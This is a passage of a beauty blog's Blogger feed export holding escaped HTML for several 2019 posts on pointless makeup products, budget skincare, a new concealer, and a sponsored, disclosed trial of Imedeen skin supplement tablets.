src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVK2AxSUh5gzvjIA9aVE_3f-0DatY2kPdoxlHyAq7FvR3NdxyE-peqlZc4hFZ0GiaKDIf6ey8EN2DgTgByxnUcFC0Q8fe0ExwDjktIDpUXeKlT4yLhY3-regI-FAFFTZ0Ukwe5Hvxctk\/s1600\/pointless-makeup-to-avoid.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDon\u0026#39;t get me wrong I love a good impulse beauty buy, who doesn\u0026#39;t? But there\u0026#39;s been times I\u0026#39;ve bought some pretty useless products and within a few uses I\u0026#39;m left wondering why I ever thought it would be good. Of course, I\u0026#39;ve also been sent some questionable makeup products and accessories that simply don\u0026#39;t make it onto the blog because while I don\u0026#39;t mind giving a balanced review I never enjoy slating a product.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever, I decided without naming any names or highlighting any specific products I would go through what I believe to be the top 5 most pointless beauty products on the market today. As this may get a little ranty please feel free to join me in the comments and add to the list if you can think of any more products that frankly deserve the bin!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3460822368907515817\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3460822368907515817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3460822368907515817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html","title":"Pointless Beauty Products To Avoid Wasting Your Money On"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVK2AxSUh5gzvjIA9aVE_3f-0DatY2kPdoxlHyAq7FvR3NdxyE-peqlZc4hFZ0GiaKDIf6ey8EN2DgTgByxnUcFC0Q8fe0ExwDjktIDpUXeKlT4yLhY3-regI-FAFFTZ0Ukwe5Hvxctk\/s72-c\/pointless-makeup-to-avoid.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9113264168457324594"},"published":{"$t":"2019-03-06T09:00:00.000+00:00"},"updated":{"$t":"2019-03-06T09:00:04.980+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Ordinary"}],"title":{"type":"text","$t":"7 Budget Skincare Products for All Skin Types "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VrugSW5KTJuA9pwp3Pd12ZvgaPJZ68X6Y-ZMkN_F2AZEr7GpE9aNrW2aaaCugKeCBtNQbfl1GnHnb8MK_aDZ2Jv6RtjynTWtE__chqR7zc-gIeCfMHDFbrRktp2dFy7ODMJ-pMzHR8Q\/s1600\/budget-skincare-all-skin-types-guide.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWith the rise of the Instagram Skincare shelfies (yes, that\u0026#39;s now a thing!) and influencers sharing what\u0026#39;s in their obviously curated bathroom cabinets it\u0026#39;s easy to think a good complexion comes only from more premium skincare products, shall we say.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut with drugstore brands constantly upping their game it literally couldn\u0026#39;t be further from the truth. With the possible reason for a lack of cheaper skincare on social media being they just aren\u0026#39;t as Instagram worthy! Budget skincare very much rivals more premium brands these days and while my own skincare routine consists of a mix of the both, I really believe you can achieve the complexion you want on any budget. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow discover seven of the best budget skin care products for all skin types can enjoy! Let me know if you discover anything new or spot any old favourites.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9113264168457324594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9113264168457324594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9113264168457324594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html","title":"7 Budget Skincare Products for All Skin Types "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VrugSW5KTJuA9pwp3Pd12ZvgaPJZ68X6Y-ZMkN_F2AZEr7GpE9aNrW2aaaCugKeCBtNQbfl1GnHnb8MK_aDZ2Jv6RtjynTWtE__chqR7zc-gIeCfMHDFbrRktp2dFy7ODMJ-pMzHR8Q\/s72-c\/budget-skincare-all-skin-types-guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3219164396350664450"},"published":{"$t":"2019-02-27T09:00:00.000+00:00"},"updated":{"$t":"2019-02-27T09:00:01.545+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"This New 24 Shade Budget Concealer Should Be In Every Makeup Bag "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvbxqbGa30iHcnY07wnweoMZI64-Ee0TuvzlbS5OIxW7DrNdhjHaw-9Qa2jEW_fEYiCGypyxgTNMlyL29cfNbfxX6uJALX0UkmcN4MsY9_ajRJvanf8pIleVnlYeE6qabnd54F0w_GgDc\/s1600\/nyx-new-contour-concealer-review-uk.jpg\"\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EConcealer is one of those makeup bag essentials that everyone owns. It\u0026#39;s often a multipurpose wiz, used on dark circles, blemishes, pigmentation and is even there to correct makeup mistakes and more. There\u0026#39;s basically no denying how invaluable concealer is! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut for that very reason, the beauty industry is awash with every kind of concealer imaginable. From sweatproof to photo proof and industrial strength, in all formulas -  we as beauty lovers are spoilt for choice. But as you will likely know, not all concealers live up to expectation - lacking in coverage, blendable, longevity and even shade range. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo today I have one of the lastest concealer launches to share with you that ticks all boxes, being an amazing budget base offering that requires shouting about!  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3219164396350664450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3219164396350664450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3219164396350664450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html","title":"This New 24 Shade Budget Concealer Should Be In Every Makeup Bag "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvbxqbGa30iHcnY07wnweoMZI64-Ee0TuvzlbS5OIxW7DrNdhjHaw-9Qa2jEW_fEYiCGypyxgTNMlyL29cfNbfxX6uJALX0UkmcN4MsY9_ajRJvanf8pIleVnlYeE6qabnd54F0w_GgDc\/s72-c\/nyx-new-contour-concealer-review-uk.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2518342068766094999"},"published":{"$t":"2019-02-22T09:00:00.000+00:00"},"updated":{"$t":"2019-02-25T19:19:20.945+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imedeen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsored"}],"title":{"type":"text","$t":"Skincare from Within: Trialling Imedeen Derma One "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1054\" data-original-width=\"793\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYCbGN60WEjvTMUsdF3Oa4Mzp8PxjzqAQqyIgK5TnnrkaI1UDhnKLiczgljfI76aAMbik5oSGeR5G0xCKtAcudM6f-lyLrUBKXzcfpwlclQghaCAaLlbDC3oSNSZMFLZnNxNwIyhQWyrs\/s1600\/Imedeen-derma-one-review.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EAD: This post has been kindly sponsored by Imedeen\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhen it comes to looking after our skin with skincare products, statistics show we are very much tuned in and without a doubt spending like never before.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI for one can say I'm in the savvy skincare camp, knowing my AHA from my BHA, protecting my skin from harmful and ageing rays not just when the sun is out and more times than not, double cleansing to fully remove makeup and the grime of the day.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut while topical skincare products applied daily can go some way at keeping skin looking bright and unproblematic, what if continued radiance and moisture balance could be achieved even when your skincare wanes or simply included as a helpful extra step that takes no time at all?  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7xQAYLWuYCMM12RrpDBdahoXnResWHIrOdt5aPNnvYST5Xiobn6jQEPy_NLrrKadJ1wf0hXhQ63m7gOBH3pJMU_FmwT6Sny6wcCR0_2CvAqz5IU3zUR0GzBXjAfwhvr19vKQwS8-yRR8\/s1600\/Imedeen-derma-one-skincare-tablets.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis is where \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EImedeen Derma One\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E steps in; skincare tablets formulated to help maintain moisture balance and radiance which can diminish with the first signs of ageing. Created for women aged 25+, Derma One targets the sub-derma levels of the skin's cells, improving elasticity and radiance from the inside out.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETaking two easy to swallow tablets daily can show visible results in just 90 days. So in the name of skincare, turning thirty last year and wanting to ward off superficial fine lines due to a lack of moisture in my skin I teamed up with Imedeen to take part in a 90-day challenge, sharing my results and findings with you.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me supplements have been a part of my daily routine for possibly the past 10 years. From starting off taking a multivitamin to branching out as my knowledge grew to targeted vitamins and minerals. Taking Vitamin D3 when my levels were low, Magnesium and Vitamin B6 for normalised energy levels and taking trusty D-Mannose when needed. I also saw lasting visible results from taking hair supplements after hair loss from very low Vitamin D which was diagnosed by my GP. So extending my use of supplements with Derma One to improve my skin made sense to me, it just simply hadn't been something I'd thought much about, until now that is.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWith 10 clinical studies confirming the benefits of Imedeen and with 22 awards and commendations around the world I felt rest assured I was opting for the best skincare supplements on the market. And while it shouldn’t really matter they also appear the most sleek and up-to date with different products to suit varying age ranges.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRNrpo4utDnPEPVsisxCkL1UKmch6HIoCzadP43plVbSNI6se55Zz8-OpTHZN8CUTy59mtL-_2efXTPnj90uOmwzPU8qZeoux11u1JiCE-Q12hMNrDSaYbFFKxAHlfdv2tHqOTW__6ktk\/s1600\/Imedeen-skincare-tablets-trial.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThroughout the three month trial I found the skincare tablets easy to take as I kept them next to my bed, taking them as soon as I woke up with a sip of water. I was pleased to find even on an empty stomach they had no after taste what so ever.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs positive changes to the skin can often be hard to detect, especially when gradual I decided to jot down how my skin was looking and behaving at the start of the trial so that I could refresh my memory at the end of the 90 days. My main concerns was my skin appearing naturally lack lustre during the day and an imbalance in both oily and dry patches which could be visibly seen by the end of the day when wearing makeup.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESince taking \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EDerma One\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E the results that I have most noticed is a consistent radiance to my skin, appearing more even in tone and brighter, even when I skipped my normal skincare routine. While this hasn't been a dramatic change it's definitely been noticed so much so that I'm more confident to go foundation-free whenever I want, just applying concealer to the odd blemish and my under eyes – which I could never forgo!  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs for improved moisture balance this has been the hardest aspect to detect, however for the past month my skin has felt more balanced with no excess oil or dry patches making makeup application smoother and a general feeling of not having to constant delicate balance with which skincare products I use. This in turn has made me more confident to pair back by skincare to a more simplified routine which I'm so far enjoying as it saves time and is more preferred as the weather heads into Spring\/Summer.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KrAvPM4BcGGAqc_nvxzLn53ggVjthMclMHo_kr1gastCxnlXUaqnBHzYd8oxCr469CbPkukqyE-J2x3ytw5vtuf9IH8VqeM10ixIx5uQPnVMf7hFVE_OIumm-OTa5I6QGnZVWFx76sE\/s1600\/Derma-one-trial-review.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThroughout the three month trial I feel I have reassessed how I approach skincare and now believe the addition of skincare supplements to be of benefit, especially to maintain balance in moisture levels and to support an overall healthy appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E 